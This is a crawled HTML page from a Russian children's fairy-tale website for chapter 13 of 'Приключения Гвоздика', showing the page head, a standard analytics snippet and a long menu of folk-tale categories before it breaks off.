

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4779-13-glava.html
body_size: 14529
content:
<!DOCTYPE html>
<html>
<head>
  <title>13 глава » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Горькие слёзы Перлины и сладость дружбы. Лилло догнал Перлину, Лалло и всех остальных товарищей. Ребята притащили Гвоздика под мост и прежде всего решили проверить, жив он ещё или нет. В од">
  <meta name="keywords" content="Гвоздик, Гвоздика, Перлина, Перлины, совсем, мальчика, Лилло, жизни, Гвоздику, всего, слезы, товарищей, остальных, обняла, отчаянии, куклу, заплакала, которая, казалось, подавал">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
